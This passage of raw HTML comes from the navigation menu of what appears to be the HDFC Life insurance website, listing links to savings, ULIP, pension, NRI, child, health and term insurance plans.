                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/savings-plans/sanchay-plus" aria-label="HDFC Life Sanchay Plus">HDFC Life Sanchay Plus
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/savings-plans/click-2-achieve" aria-label="HDFC Life Click 2 Achieve">HDFC Life Click 2 Achieve
                                                                                                                        </a>
                                                                                                                        <span>Top Choice</span>
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/savings-plans/click-2-achieve-par-advantage" aria-label="HDFC Life Click 2 Achieve Par Advantage">HDFC Life Click 2 Achieve Par Advantage
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/savings-plans/sanchay-par-advantage" aria-label="HDFC Life Sanchay Par Advantage">HDFC Life Sanchay Par Advantage
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="/savings-plans">
                                                                                                        VIEW ALL PLANS
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="/ulip-plans" role="link" aria-label="ULIP Plans">ULIP Plans</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/ulip-plans/sampoorn-nivesh-plus-ulip-policy" aria-label="HDFC Life Sampoorn Nivesh Plus">HDFC Life Sampoorn Nivesh Plus
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/ulip-plans/click-2-wealth-ulip-plan" aria-label="HDFC Life Click 2 Wealth">HDFC Life Click 2 Wealth
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/ulip-plans/smart-protect-plan" aria-label="HDFC Life Smart Protect Plan">HDFC Life Smart Protect Plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/ulip-plans/click-2-invest" aria-label="HDFC Life Click 2 Invest">HDFC Life Click 2 Invest
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="/ulip-plans">
                                                                                                        VIEW ALL PLANS
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="/retirement-and-pension-plans/annuity-planning" role="link" aria-label="Annuity Plans">Annuity Plans</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/smart-pension-plus" aria-label="HDFC Life Smart Pension Plus">HDFC Life Smart Pension Plus
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/systematic-retirement-plan" aria-label="HDFC Life Systematic Retirement Plan">HDFC Life Systematic Retirement Plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/pension-guaranteed-plan" aria-label="HDFC Life Pension Guaranteed Plan">HDFC Life Pension Guaranteed Plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="/retirement-and-pension-plans/annuity-planning">
                                                                                                        VIEW ALL PLANS
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="/retirement-and-pension-plans" role="link" aria-label="Pension Plans">Pension Plans</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/smart-pension-plan" aria-label="HDFC Life Smart Pension Plan">HDFC Life Smart Pension Plan
                                                                                                                        </a>
                                                                                                                        <span>New Fund Launch</span>
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/click-2-retire" aria-label="HDFC Life Click 2 Retire">HDFC Life Click 2 Retire
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/sanchay-aajeevan-guaranteed-advantage-plan" aria-label="HDFC Life Sanchay Aajeevan Guaranteed Advantage">HDFC Life Sanchay Aajeevan Guaranteed Advantage
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/guaranteed-pension-plan" aria-label="HDFC Life Guaranteed Pension Plan">HDFC Life Guaranteed Pension Plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/qrops" aria-label="QROPS">QROPS
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="/retirement-and-pension-plans">
                                                                                                        VIEW ALL PLANS
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/life-insurance-plans/nri-life-insurance" role="link" aria-label="Life Insurance for NRI">Life Insurance for NRI</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-nri" aria-label="Term Insurance for NRI">Term Insurance for NRI
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/nri-investment-plans" aria-label="NRI Investment Plans">NRI Investment Plans
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/nri-retirement-plans" aria-label="NRI Retirement Plans">NRI Retirement Plans
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/ulip-plans/ulip-for-nri" aria-label="ULIP for NRI">ULIP for NRI
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="https://www.hdfclife.com/life-insurance-plans/nri-life-insurance">
                                                                                                        VIEW ALL PLANS
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="/children-insurance-plans" role="link" aria-label="Child Plans">Child Plans</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/savings-plans/click-2-achieve" aria-label="HDFC Life Click 2 Achieve">HDFC Life Click 2 Achieve
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/ulip-plans/click-2-invest" aria-label="HDFC Life Click 2 Invest">HDFC Life Click 2 Invest
                                                                                                                        </a>
                                                                                                                        <span>New</span>
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/ulip-plans/click-2-wealth-ulip-plan" aria-label="HDFC Life Click 2 Wealth">HDFC Life Click 2 Wealth
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/ulip-plans/sampoorn-nivesh-plus-ulip-policy" aria-label="HDFC Life Sampoorn Nivesh Plus">HDFC Life Sampoorn Nivesh Plus
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="/children-insurance-plans">
                                                                                                        VIEW ALL PLANS
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/health-insurance-plans" role="link" aria-label="Health Insurance Plans">Health Insurance Plans</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/health-insurance-plans/what-is-health-insurance" aria-label="What is Health Insurance">What is Health Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/health-insurance-plans/benefits-of-health-insurance" aria-label="Benefits of Health Insurance">Benefits of Health Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/health-insurance-plans/types-of-health-insurance" aria-label="Types of health insurance">Types of health insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/health-insurance-plans/health-insurance-for-women" aria-label="Health Insurance for Women">Health Insurance for Women
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/life-insurance-plans/life-insurance-calculator" role="link" aria-label="Life Insurance Calculator">Life Insurance Calculator</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/group-insurance-plans" aria-label="Group Insurance Plans">Group Insurance Plans
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/group-insurance-plans/credit-protect-plus-insurance-plan" aria-label="HDFC Life Group Credit Protect Plus">HDFC Life Group Credit Protect Plus
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/group-insurance-plans/protection-plans/group-term-insurance" aria-label="HDFC Life Group Term Insurance">HDFC Life Group Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                        
                                                                                    
                                                                                </li>
                                                                            
                                                                                <li class="menuslideList ">
                                                                                    
                                                                                        
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="/savings-plans" role="link" aria-label="Investment Solutions">Investment Solutions</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/investment-plans/money-back-plan" aria-label="Money Back Policy">Money Back Policy
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/investment-plans/capital-guarantee-solution-combo-plan" aria-label="Capital Guarantee Solutions">Capital Guarantee Solutions
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/savings-plans/sanchay-plans" aria-label="Sanchay Plans">Sanchay Plans
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="/savings-plans">
                                                                                                        Explore Plans
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-by-need#term" role="link" aria-label="Term Insurance Cover">Term Insurance Cover</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/term-insurance-plans/1-crore-term-insurance" aria-label="1 Crore Term Insurance">1 Crore Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/term-insurance-plans/2-crore-term-insurance" aria-label="2 Crore Term Insurance">2 Crore Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/term-insurance-plans/50-lakh-term-insurance" aria-label="50 Lakhs Term Insurance">50 Lakhs Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="https://www.hdfclife.com/insurance-by-need#term">
                                                                                                        Explore more
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-by-need#term" role="link" aria-label="Term Plans Duration">Term Plans Duration</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/term-insurance-plans/40-year-term-insurance-plan" aria-label="40 Years Term Insurance">40 Years Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/term-insurance-plans/35-year-term-insurance-plan" aria-label="35 Years Term Insurance">35 Years Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/term-insurance-plans/30-year-term-insurance-plan" aria-label="30 Years Term Insurance">30 Years Term Insurance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="https://www.hdfclife.com/insurance-by-need#term">
                                                                                                        EXPLORE MORE
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-by-need#savings" role="link" aria-label="Investment Cover">Investment Cover</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/investment-plans/1-crore-investment-plan" aria-label="1 crore investment plan">1 crore investment plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/investment-plans/10-lakh-investment-plans" aria-label="10 lakh investment plan">10 lakh investment plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/investment-plans/5-lakh-investment-plan" aria-label="5 lakh investment plan">5 lakh investment plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="https://www.hdfclife.com/insurance-by-need#savings">
                                                                                                        Explore More
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-by-need#savings" role="link" aria-label="Investment Tenure">Investment Tenure</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/investment-plans/5-years-investment-plan" aria-label="investment plan for 5 years">investment plan for 5 years
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/investment-plans/10-year-investment-plan" aria-label="investment plan for 10 years">investment plan for 10 years
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/investment-plans/investment-plan-for-20-years" aria-label="investment plan for 20 years">investment plan for 20 years
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="https://www.hdfclife.com/insurance-by-need#savings">
                                                                                                        Explore More
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-by-need#ulip" role="link" aria-label="ULIP Tenure">ULIP Tenure</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/ulip-plans/ulip-returns-in-5years" aria-label="ULIP returns in 5 years">ULIP returns in 5 years
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/ulip-plans/ulip-returns-in-10-years" aria-label="ULIP returns in 10 years">ULIP returns in 10 years
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/ulip-plans/ulip-returns-in-25-years" aria-label="ULIP returns in 25 years ">ULIP returns in 25 years 
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="https://www.hdfclife.com/insurance-by-need#ulip">
                                                                                                        Explore More
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-by-need#ulip" role="link" aria-label="ULIP Investment">ULIP Investment</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/ulip-plans/ulip-for-child-education" aria-label="ULIP For Child Education">ULIP For Child Education
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/ulip-plans/ulip-for-retirement" aria-label="ULIP For Retirement">ULIP For Retirement
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/ulip-plans/ulip-for-wealth-creation" aria-label="ULIP For Wealth Creation">ULIP For Wealth Creation
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
